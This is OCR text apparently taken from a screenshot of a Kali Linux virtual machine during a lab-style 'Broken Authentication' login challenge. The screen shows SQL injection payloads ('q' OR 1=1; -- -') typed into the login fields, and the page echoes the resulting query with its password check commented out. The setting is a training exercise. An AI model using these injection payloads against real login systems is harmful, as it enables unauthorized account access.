 Kali - VMware Workstation
File Edit View VM Tabs Help
Kali
Login - Mozilla Firefox OPENVPN 08:59 PM
Login - Mozilla Firefox
bWAPP - SQL Injection Login
10.10.145.191:5000/challenge2/login
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Login Broken Authentication 2 [Main Menu]
Invalid username or password.
Log in
q' OR 1=1; -- -
q' OR 1=1; -- -
q' OR 1=1; -- --
Log in
Create an Account
Executed Query:
Query 1:
SELECT id, username FROM users WHERE username = 'q'; -- -' AND password = 'q'
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Escribe aquí para buscar